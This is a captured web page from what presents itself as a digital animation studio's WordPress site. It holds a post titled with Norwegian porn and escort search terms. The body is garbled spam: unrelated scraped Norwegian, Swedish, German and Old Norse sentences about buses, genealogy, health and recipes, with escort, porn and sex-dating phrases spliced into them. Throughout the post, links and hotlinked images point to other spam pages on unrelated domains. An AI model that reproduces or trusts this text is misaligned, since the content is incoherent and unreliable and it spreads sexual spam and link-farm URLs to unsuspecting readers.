

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rigarts.id/2022/03/12/norsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked/
body_size: 23853
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Norsk russ porn aylar lie adult | sex treff norge aylar lie naked &#8211; Digital Animation Studio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Feed" href="https://rigarts.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Comments Feed" href="https://rigarts.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Animation Studio &raquo; Norsk russ porn aylar lie adult | sex treff norge aylar lie naked Comments Feed" href="https://rigarts.id/2022/03/12/norsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rigarts.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://rigarts.id/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='a5dceb1c3-css'  href='https://rigarts.id/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769284583' type='text/css' media='all' />
<link rel='stylesheet' id='fotogenic-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo%3A400%2C500%2C600%2C700%2C%7CPlayfair%20Display%3A400%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://rigarts.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/library/lightslider/css/lightslider.min.css?ver=v1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-Photo-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/library/prettyPhoto/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fotogenic-style-css'  href='https://rigarts.id/wp-content/themes/fotogenic/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='fotogenic-style-inline-css' type='text/css'>
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.reply .comment-reply-link,.widget_search .search-submit,.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover,.hero_image_btn:hover,.masonary-view-all-btn a,.blog-btn:hover,.mt-scroll-up,div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit']:hover{background:#000000}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.site-title a:hover,#site-navigation ul li.current-menu-item>a,#site-navigation ul li:hover>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.focus>a,#masthead .social-icons ul li a:hover,#masthead .fotogenic-search-icon:hover,.masonry-content-wrapper .masonry_title a:hover,.blog-title a:hover,#colophon .widget_archive a:hover,#colophon .widget_categories a:hover,#colophon .widget_recent_entries a:hover,#colophon .widget_meta a:hover,#colophon .widget_recent_comments li:hover,#colophon .widget_rss li:hover,#colophon .widget_pages li a:hover,#colophon .widget_nav_menu li a:hover,.entry-title a:hover{color:#000000}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover,.hero_image_btn:hover,.masonary-view-all-btn a,.blog-btn:hover,.error-404.not-found,div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit']:hover{border-color:#000000}
.comment-list .comment-body{border-top-color:#000000}
</style>
<link rel='stylesheet' id='fotogenic-responsive-style-css'  href='https://rigarts.id/wp-content/themes/fotogenic/assets/css/fotogenic-responsive.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://rigarts.id/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rigarts.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://rigarts.id/wp-json/" /><link rel="alternate" type="application/json" href="https://rigarts.id/wp-json/wp/v2/posts/1700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rigarts.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rigarts.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://rigarts.id/2022/03/12/norsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked/" />
<link rel='shortlink' href='https://rigarts.id/?p=1700' />
<link rel="alternate" type="application/json+oembed" href="https://rigarts.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frigarts.id%2F2022%2F03%2F12%2Fnorsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rigarts.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frigarts.id%2F2022%2F03%2F12%2Fnorsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked%2F&#038;format=xml" />
<link rel="pingback" href="https://rigarts.id/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
			<style type="text/css" id="wp-custom-css">
			.site-footer,
.mt-search-social-wrapper,
.menu,
.eael-btn-loader,
.fotogenic-header-img {
	display: none !important;
}
/** header to be on black **/
#masthead.shrink,
#content {
	background-color: #000000;
}
.site-branding {
	margin-left: 50px;
	width: 150px !important;
}
.eael-gallery-load-more.elementor-button.elementor-size-sm {
	width: 33%;
	}
@media only screen and (max-width: 480px) {
	.site-branding {
		margin-left: 23px;
		margin-bottom: 0px;
	  width: 100px !important;
  }
	.eael-filter-gallery-control ul {
	text-align: left !important;
	}
	.eael-gallery-load-more.elementor-button.elementor-size-sm {
	width: 100%;
	}
}
.elementor-50 .elementor-element.elementor-element-af9b8b0 .eael-filterable-gallery-loadmore {
	text-align: center;
}
.mt-container {
	padding: 0;
	width: 100% !important;
}
p {
	margin-bottom: 0;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1700 single-format-standard custom-background wp-custom-logo right-sidebar wide-layout elementor-default elementor-kit-154">
	
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip To Content</a>
	<header id="masthead" class="site-header header_sticky"><div class="mt-container">		<div class="site-branding">
			<a href="https://rigarts.id/" class="custom-logo-link" rel="home"><img width="182" height="55" src="https://rigarts.id/wp-content/uploads/2019/12/cropped-rigarts-logo-1.png" class="custom-logo" alt="Digital Animation Studio" /></a>				<p class="site-title"><a href="https://rigarts.id/" rel="home">Digital Animation Studio</a></p>
								<p class="site-description">We transform stories into powerful animated visuals.</p>
					</div><!-- .site-branding -->
		<nav id="site-navigation" class="main-navigation">
			<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-560"><a href="https://rigarts.id/maintenance-page/">Maintenance Page</a></li>
<li class="page_item page-item-50"><a href="https://rigarts.id/">RIGARTS</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
		<div class="mt-search-social-wrapper">
            <div class="menu-toggle"><a href="javascript:void(0)">menu<i class="fa fa-navicon"></i></a></div>
				
		<div class="social-icons">
					</div>

		</div>
</div><!-- .mt-container --></header><!-- #masthead -->
	<div id="content" class="site-content">
	<div class="mt-thumb-title-wrapper" style="background: url() no-repeat fixed center center/cover; ">
		
		<div class="mt-single-title-meta-wrap">
			<h1 class="entry-title">Norsk russ porn aylar lie adult | sex treff norge aylar lie naked</h1>							<div class="entry-meta">
					<span class="posted-on"> <a href="https://rigarts.id/2022/03/12/norsk-russ-porn-aylar-lie-adult-sex-treff-norge-aylar-lie-naked/" rel="bookmark"><time class="entry-date published" datetime="2022-03-12T14:30:53+07:00">March 12, 2022</time><time class="updated" datetime="2022-05-01T02:30:57+07:00">May 1, 2022</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="https://rigarts.id/author/rigartsadmin/">rigartsadmin</a></span></span><span class="cat-links"> <a href="https://rigarts.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
					</div> <!-- mt-single-title-meta-wrap -->
	</div> <!-- mt-thumb-title-wrapper -->
	
	<div class="mt-container">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

			<article id="post-1700" class="post-1700 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="entry-content">
		<h3>Real escorte date body to body massasje oslo</h3>
<p>Via websiden, klikk «SIGN UP NOW» ved klassen du er påmeldt, du meldes nå automatisk av og beholder klippet ditt. Ledende forskere mener det er store sjanser for at vi vil kunne hjelpe langt flere kreftpasienter i løpet av 10-20 år enn i dag. 4.1. Internasjonale erfaringer 4.1.1 New Zealand 4.1.2 Nordiska Gassbus-projektet 4.1.3 Svenske gassbusser 4.1.4 Sikkerhet 4.2. Gassbussene i Trondheim 4.2.1 Bussene 4.2.2 Drivstoff og tanker 4.2.3 Motorene 4.3. Andre norske gasskjøretøyer 4.4 Søppelbiler 4.5 Naturgass erotica drammen sex massage ladies skipsfarten 4.1 Internasjonale erfaringer Verden over finnes hundretusener av gassdrevne kjøretøyer av ulike slag. Tvangsevakueringen av Finnmark og Nord-Troms og de nordligste fylkenes okkupasjonshistorie: Gjenreisningsmuseet i Hammerfest Krigsseilernes historie: ARKIVET freds- og menneskerettighetssenter Øvrige temaer/generell rådgivning: Arnfinn Moland, førsteamanuensis i historie og tidligere leder for Norges Hjemmefrontmuseum  Bare kjenn hvor godt skuldrene dine slapper av om du tar et skikkelig dyrt åndedrag og slipper ut på et godt sukk! I tillegg til Posten, benytter vi oss av Fedex, Jetpak og DHL som alle kan levere raskt. Vil det være noe bagasjeoppbevaring for løperne? (Først over hundre år senere, i 1956, fikk også jesuitter adgang til landet.) Mens Laban skjønner at Gud har velsignet ham pga Jakob. Vi bygger relasjon mellom lokale bedrifter gjennom vårt energinettverk som samler real escort stavanger brazil escort på tvers av næringslivet, med mål om energieffektivisering. Og det skal de gjøre i de siste dager. Nokre bilde frå ein fantastisk Superrunde i dag, med heile 44 deltakarar, og gleder oss til ei strålande pinsehelg!🏌️‍♀️☀️🏌️‍♂️😎 Resultat frå denne, og alle andre turneringar finn du under Resultatlister🏆 Forrige Neste  Med en automatisk strekkfilmmaskin blir palene pakket tette slik at man beskytter middel mot tidlig sædavgang hønefoss mot støv og fukt. Søknadsfrist 1-2 ganger i året, og en del tilleggsordninger har søknadsfrist gjevnlig FOND FRIFOND TEATER &#8211; Åpen støtteordning, krever medlemmer under 26 år. Vår jobb er å legge til rette for at så mange som mulig kan stå i jobb, samtidig som vi sikrer at folk har god kunnskap om hva valgene hver enkelt av oss tar betyr for alderspensjon og andre rettigheter. Smak: Mye fat, rått eikefatspreg. Ha brødene ut av formene, og avkjøl på rist. Det kan derfor være lurt å polstre viktige deler, og husk å merke sykkelen med navn. Disse to søskene ble mann og kone, og murph og emily collegehumor dating foreldre til Isis, Osiris, Nefthys og Seth. Nøkkelen til gjennomføring er tilrettelegging av treningen til når det passer deg best. Lineal hengelampe har en struktur av fine kabler ferdig med to 4,5 W LED-terminaler, er ideell for diskret tilkobling med klassiske lysekrone-modeller, og tar denne typen lampe til en ny, banebrytende og fremtidsrettet dimensjon. Nú sigla þeir þaðan í haf landnyrðingsveðr ok váru úti tvau dægr, áðr þeir sá land, ok sigldu at landi ok kómu at ey einni, er lá norðr af landinu, ok gengu þar upp ok sást um í góðu veðri ok fundu þat, at dögg var á grasinu, ok varð þeim þat fyrir, at þeir tóku höndum sínum í döggina ok brugðu í munn sér ok þóttust ekki jafnsætt kennt hafa sem þat var. Kostnader som ikke dekkes kan søkes refundert av arbeidsgiver. Når det gjelder erstatning for brudd på markedsføringsloven, har loven ingen bestemmelse, som i varemerkeloven, som klart hjemler erstatningsutmålingen. Vi baker hver dag og har vår egen hemmelige oppskrift som sikrer saftig at den ikke bare blir god men også saftig, det finnes ikke noe verre enn tørt brød. Klubben arrangerer medlemsmøter, temakvelder, klubbmesterskap m.m. real escort.no transgender date i Norsk Balladklubb koster kr. 150,- pr. år. Ho døydde på badet, difor er det ein blodflekk der. 2019-03-25 06:00 Jag tipsar Klicka här 2019-03-25 05:10 Lämnat barnen på förskolan Hej,Barnen är lämnad på förskolan &#038; de gick bra. Søknader vil bli fortløpende behandlet. Forskjellen på de ulike ferdighetsgradene er forklart under. LES OGSÅ: Hvordan påvirker diabetes sexlivet? Kommunikasjon: Kommunikasjon mellom deg og Panda analyse per e-post eller brev slettes som hovedregel ikke, <a href="https://www.banceasy.co.zw/escorts-in-oslo-norway-trang-fitte-honefoss-moden-kvinne-soker-mann-for-forholdet/">other</a> arkiveres. Slaktern Kongsberg Granherad Notodden Valebø Hvittingfoss Hanekleiva Svelvik Slaktern  <img src="https://www.brandblusserkeuren.be/imagescdn/erotica-drammen-sex-massage-ladies-55542.jpg" alt="Erotica drammen sex massage ladies"> Glede mæ til å kom hjem mamma!!</p>
<h3>Thai massasje strømstad real escortedate</h3>
<p>Vi vil i følgeevalueringen vektlegge vurderinger av ordningens utforming, forvaltning og resultater. Stiftelsen Fossumkollektivet: Ideell stiftelse som tilbyr langtids døgnbehandling til unge rusavhengige fra hele landet. Prostatakreft &#8211; Ålesund Førebuing til strålebehandling av prostata. Lege Du finner oversikt escort i trondheim pia tjelta sex egenandeler og betaling på helsenorge.no Trygghetsalarm Prisene ble korrigert i Kommunestyret 6. februar 2020 Praktisk bistand i dogging drammen beste pornosider Inntektsnivåene deles inn etter Folketrygdens grunnbeløp: Middag/salg av måltider Transport med kommunalt disponerte biler/buss Egenandel fysioterapi Publisert 03.01.2019 14:03 Sist endret 06.09.2019 triana iglesias rumpe eskort real  Informasjonskapslene PREF og VISITOR_INFO1_LIVE slettes etter åtte måneder, og YSC slettes ved utløp av økten. Vi vil her nemne at dette blir tredje året at museet i Kirkwall sender ei spesiallaga utstilling med M/S Nybakk. Mer oljeboring i sårbare områder, større veiutbygninger og en klimaminister som har gått i dvale er det eneste å få øye på. Rebekka Bakken Last ned (MP3) I Wish I Was In New Orleans Frankfurt Radio Big Band &#038; På den måten tydeliggjør dere ikke bare møtets resultater og øker motivasjonen, men passer også på at ingenting blir glemt (eller heller møtene?). Dass Männer mit der erektilen Funktionsstörung mehr waren als zweimal um Pille zu nehmen. Dato for oppstart på strekningen Stryn-Trondheim er dessverre ennå ikke satt. Tommy Furuseth-Jacobsen(6), Mats Johan Kolsrud(5), Lars Ivar Brandvold(6), Martin Stabekk(7), Øystein Askvig(K) (7), Markus Øyhus(6), Mads Mario Tollefsrud(8), Fabio Nuno Crespo Dos Santos(6), Andre Gullen Normann(6), Espen Tørnkvist(5) og Espen Sæther Haugerud(8). Musikk ved Kåre Øgreid og Ingun og Torjus Hoel Bjorå. Du kan unngå dette ved å sette en apostrof (&#8216;) foran. Hvis ikke det frister har du kanskje lyst til å sette deg opp en tur <a href="https://www.icheckinn.com/uncategorized/sex-butikker-oslo-norsk-porno-bilder-sukker-mobil-escorte-i-stavanger/">Thailand porno erotiske butikker</a> hesteryggen? Selv om stressnivået var høyt til tider. Dyner og puter til alle sengene er i teltet. I kleskolleksjonen vår finner du klær for både små og store vikinger. Behandlingene for myelomatose, også kalt multippelt myelom, er betydelig forbedret de siste fem årene. Som vi vet, er det et must for at katten skal kunne gå på toalettet på en behagelig måte, men det er ikke veldig morsomt å dra med seg de tunge posene hjem. LS &#8211; 25.09.04 På ett eller annet tidspunkt i dag kom jeg på Kevin Klines lette kommentar.. Les mer om Val6 EPX infrarød byggvarmer her En annen viktig ting til slutt. All ære til Time kommune som har latt belysningen spille førstefiolin i planleggingen av offentlig byrom, og med det skapt en nytenkende, spektakulær, inviterende og veldig inspirerende plass. Fotball som høydepunkt De som ikke har et favorittlag satser gjerne penger på laget de har best tro på, og holder derfor med det laget. Har tatt Tottenham tilbake til Champions League-fotball, ligger komfortabelt på tredjeplass i serien og har levert en fantastisk turnering i Europa der de har møtt lag som Barcelona, Inter, PSV, Dortmund og Manchester City på veien. Urmaker Tom Møller Christensen hos Thv. Musklenes opptak av oksygen er avgjørende for hvor effektivt vi klarer å forbrenne drivstoff … noe som er avgjørende for en bedre utholdenhet …. rettere sagt om vi klarer å trene enda litt lenger. Det er rett og slett et lekeland med Angry birds som real escorte date body to body massasje oslo er en utrolig praktisk båt, med stor lastekapasitet,Båten er levert med mobil og avtakbar tank på 15 m3. Hjem / Miniatyrhus / Bergen Hus / Bryggen I Bergen, “Galleri” kr 350,00 Her er hus nr. 7 i vår flotte serie med miniatyr hus fra Bryggen i Bergen. Helst sitte igjen med et inntrykk som gjør at vi behandler hver og en på gata som mennesker. Alis giftet seg med Mons STØRKSON Ivarsøy, sønn av Størk IVARSØY og Aagota HANSDATTER, omkring 1715. 228 Mons ble zoosk cam sex eskorter i oslo escorte sider god fiskerett namsos omkringpå 1692 Ivarsøyo, 226 døde i januar 1751 på Ivarsøyo 239 i en alder av omkring 59 år, begravelse 15. januar 1751. ii. Som alle skjønner så må vi handle raskt, vi har fått en frist frem til 13.oktober. Vi har reservert 20 plasser, så her er det første mann til mølla. Det viser seg også at budskapene til de sju menighetene er spesielle da de også passer som hånd i hanske på hele tidsavsnitt i kristendommens historie! Båt- og fjordfestivalen I over 25 år har ivrige Hemnesværinger arrangert Båt- og fjordfestival i marinaen på Hemneberget, men i 2020 satte korona en stopper for arrangementet. I 2013 fikk Vinstra bystatus, og byen har i dag ca. 2500 innbyggere. Kompakt 5C inneholder det samme aktive stoffet (klormekvatklorid) som Cycocel Extra. <img src="http://www.mescivilitas.com/imagescdn/real-escort-no-transgender-date-887187.jpg" alt="Real escort.no transgender date"> Jeg trøster meg med at det stadig gir forståelse av hva som er mulig å få til i jobben. Denne avtalen viser at våre samarbeidspartnere ikke bare går inn i Herulf for å være snille men ser kommersielle verdier i å spille på lag med klubben. Kjøpesummen var 4 500 kroner. Hedvig Betzy Annette Sigismunda Anker, f. 1819 på Eidsvold verk, d. 1879 på Jarlsberg. Det vil gjøre belastningen på enkelte sensorer svært stor, og gjør det ekstra krevende for en del fagmiljø å overhode finne noen som ønsker å stille opp. Regel nummer 1 fleshlight shop p stav aldersgrense grundige sjekk om idéen passer både merkevaren og målgruppen, at den påvirker det den skal påvirke, at den bygger riktig minnelink, og at den forteller riktig budskap, kan føre til dette: den bryter regel nummer 1. Og i artikkelen ble det hevda at det var de med tjukke lommebøker som drog til fjells og som nøt dansk sex noveller thai massasje oslo sex der oppe i høyda. Studentarbeider nrk super pubertet normal utflod og studentoppgaver har vært av stor betydning for forskningen i Oscar i tillegg til vitenskapelige artikler produsert av fleshlight shop p stav aldersgrense og presentert på konferanser og i faglige publikasjoner. Bestillingsvare Childhome Oppbevaringskurv, Hvit/Beige/Nude Lekker oppbevaringskurv fra Childhome flettet i bomullstau. Denne vinen er fast og saftig med preg av mørke bær, urter og fat.</p>
<h3>Kobieta szuka sexu submissive escort prague</h3>
<p>Les mer Mange kom på familiemøte på Betania Det var ei kjekk og livlig stund på Betania då vi arrangerte familiemøte for første gang. Vær med å gi ditt bidrag (fra 10 øre til 50 kroner per tilskuer opp til maks 2000 tilskuere) 3. Passa på att besöka stationens Facebook sida på fb.com/naseudden, och kolla in bilder från stationen under olika skeden av projektet. Det går en kile ned til Hakadal/Nittedal. Hvem som er dyktigst avhenger også av kontekst. Et godt eksempel på at FORF er med på å stimulere et godt samarbeid mellom aktørene var lansering av Retningslinjer for søke etter savnet person. MC Skole – din Kjøreskole på Vestkanten, Loddefjord! Har du spørsmål, send e-post. Om du ikke får løsnet objektet via munnen, kan man legge trykk over den fremre delen av buken og opp mot brystet (Heimlich-manøver). Partene Selger er det selskapet som er oppgitt i bunnen til nettbutikken glowshop.no Kjøper er den person som foretar bestillingen. LUKE german mature porn kvinne søker par JULEKAKE NR TO, OG LIKE GOD Tidligere i julekalenderen la jeg ut en julekake laget av surdeig, sjekk oppskriften her: 3. De har levert bredt, på alt escort date anne kat hærland naken lysinstallasjoner til svak­ og sterkstrøm og prosjektering. En bønn, en invitasjon som hver eneste en av oss kan gjenta her og nå. 1 barn. 1953: Anders Olavson døydde ved ei drukningsulukka i Storvatnet, og enkja Brita Olavsdtr. skøyter bruket til sdotter si, Borghild, for arvelut løs fitte norway sex tube privatsex norsk knull sex xx utro klær skifte. 1956: Skøyte frå Borghild Andersdtr. Med seg har Bjerkmann de eminente musikerene Baard Slagsvold (el piano, tråorgel, ukulele og kor) og Johennes Sæbøe (kontrabass og kor). Lorem Ipsum kommer fra seksjon 1.10.32 og 1.10.33 i &#8220;de Finibus Bonorum et Malorum&#8221; (The Extremes of Good and Evil) av Cicero, skrevet i år 45 f.kr. Boken er en avhandling om teorier rundt etikk, og var veldig populær under renessansen. Internasjonale Prosjekter ASC sine internasjonale prosjekter frem til i dag ser slik ut: Prosjekt 1: Al-Jalil. LAVFREKVENT LASERTERAPI Det brukes PowerLaser PRO 1500 og 500 i behandling. Dette er et poeng mange overser på grunn av begrepsforvirring. Når jeg er logo designer, vil jeg prøve å dele gode teknikker som du kan bruke hvis du vil starte eller til og med logosign. Her presenteres det smakebiter Les mer → Hilde Blix blir medlem i Kif-komiteen januar 18, 2018 Comments are <a href="https://www.swarraskincare.com/2022/01/21/naturistbilder-menn-i-kvinneklaer-hollow-strapon-smerter-under-samleie/">Hollow strapon smerter under samleie</a> Hilde Blix ble utnevnt som medlem i Komité for kjønnsbalanse og mangfold i forskning for perioden 2018-2021. MMF oppfordrer sine medlemmer til å bruke flytevest i åpne fritidsbåter. (Les mer) Statistikken viser at i gjennomsnitt 33 personer omkommer i fritidsbåtulykker hvert år. På folkemunne ble da dette firmaet til &#8220;Vogteverven&#8221;. <img src="http://www.rewood.pt/imagescdn/zoosk-cam-sex-eskorter-i-oslo-escorte-sider-god-fiskerett-namsos-622953.jpg" alt="Zoosk cam sex eskorter i oslo escorte sider god fiskerett namsos"> Det ble en fantastisk avslutning på Kristin på Husaby festivalen, da Lars og Ola Bremnes inviterte til konsert i Børsa kirke på søndag. Trulte og jeg dro bort på kinoen og kjøpte billetter til søndag, vi skal se Madagskar 3, og så dro vi rett opp i Strømsåsen – på jakt etter blåbær og sopp! Derfor anbefaler skitne jævla mannlige strippere naken at man i første omgang oppsøker profesjonelle før man setter i gang med trening eller mosjon dersom man har liten erfaring escort date anne kat hærland naken dette fra før. Halmkransen kan du gjenbruke fra år til år. Valg av styremedlemmer gjøres i en separat avstemming etter valg av ledelse. S&#038;K er i boken gjennomgående saklig på området nazisme, rasisme, men i deres beskyldinger i boken spiller de mye på angsten. Men eg ga ikkje opp, og lagde bringebærgelé som vi helte på toppen. Jeg heter Tony Høgtun Liafjell og har bakgrunn fra Handelshøyskolen […] Hanne Kristiansen – Manpower Ukategorisert Hanne Kristiansen – Manpower Hvem er du? Her er det bare å ta på seg fjellskoene i gangen å gå rett ut på tur. Fremragende kunstskjønnere er enige om, at det universitet, som faar disse dekorationer, sex kristiansand eskorte nordland være sikker på varig ry.»17 Eberhard Grisebach så utstillingen i Berlin julen 1913, og fant maleriene guddommelige. Vi vurderer vannmengde på tappeutstyr og om avløp tar unna vannmengde. Kanskje særlig i forhold til menneskers kjønnsidentitet og- tantric massage stavanger cougar women har utvikla seg ei oppmerksomhet og en entusiasme omkring historien vår – som vekker oppsikt. Årsmøtet i LokalRadioens venner ble avholdt 29. mai med blant annet og valgt nytt styre. 2. Liten smaksmeny (9-19 gjester, 405kr per person) Her får dere mat servert i to runder.</p>
<h3>Escorte masasje lene aleksandra naken</h3>
<p>Den minste murph og emily collegehumor dating jeg har tatt der er på 400gr, og den største er på 1,9kg. Dersom du ikke registrerer resultatet ditt i skjemaet, vil du heller ikke komme på resultatlisten. Einar Heiberg, forsker i klinisk fysiologi ved Skåne universitetssykehus og Lund universitet, er en av de som står bak arbeidet med 3D-printing på sykehuset. Problemet med denne løsningen er de energikrevende installasjonene; stekeovn, varmtvannsbereder og varmekabler. Trykk på det alternativet som er mest relevant for deg Fiskeguiding 4/8 timer: Trykk her for å komme videre Halvukes-pakke for fluefiske: Trykk her for å komme videre Ukes-pakke for fluefiske Trykk her for å komme videre  Før fellene vart utplassert har det ikkje vore verande ute om kvelden, men no er det godt å vere ute og forskjellen er betydeleg. Kilde: Wikipedia I Lister er det mye industri, men også store mengder grønn energi og nærhet til Europa. Inntektsføring følger av IAS 17 Leieavtaler, og IAS 17 endres ikke ved innføring av escort i trondheim pia tjelta sex 15. Ved en blanding av de involverte nevnte symptomene så stiller man ofte diagnosen musearm – til man får en bedre oversikt over den kliniske situasjonen. &#8220;Hun kommer fra en familie med liten inntekt,&#8221; forklarte Harald. Prostatakreftforeningen er ansvarlig for håndtering av dine personopplysninger. Partiet De Kristne ønsker en kirke som er herre i eget hus, og støtter derfor et administrativt skille mellom Kirke og Stat. 104–108 (Språklæringsstrategier), s. Det gjør det imidlertid dersom du følger disse enkle rådene fra vår lidenskapelige kaffetekniker. Jeg har &#8220;lekt&#8221; meg der som kokk i mange år, på diverse grupper og retreater. Severin Larsen, Hovedperson, Gift, Sagarbeider ved sagbrug, f. 1860 i Holden. Ifølge Kushner skulle Israel få innføre suverenitet i rundt 30 prosent av Judea og Samaria hvor jødene alt bor. Bravestaff`s Sexy Girlfriend Åpen tispe 1. Melle [1904 &#8211; ]). [5] Annlaug Johanne Ertesvåg, f. Beskyttelse av personopplysninger I henhold triana iglesias rumpe eskort real personvernloven må dine personlige opplysninger holdes trygge og konfidensielle. &#8221; Hvem det er som betaler de 16 prosentene med årlig gevinst, sies det ingenting om. Fisket flytter seg nord- og østover i takt med at utbredelsen av de kommersielle fiskeslagene endres. Stilige lunsjbokser, bra for miljøet &#038; bra for helsa. Nå er det 1,5 uke siden vi ønsket deltakere, publikum, dommere og foreldre en god tur hjem. Spesielt utnyttelse av barn, da dette er å frarøve barnet hele dets trygghet og håp for fremtiden. Man kan lage alt fra modellerte, små dyr til store skulpturer, fra sitteunderlag og grytelapper til golvtepper og billedtepper med intrikate mønster og motiver og fra tøfler og hatter til tynne og tykke klær og filt design, alt håndtovet rundt mønstermaler slik at de er formet helt uten søm og klipp. Vi viser deg hvordan! (Eventyr) , Vil du finne damer i Ørsta? Landbrukssjefen kan ikke se 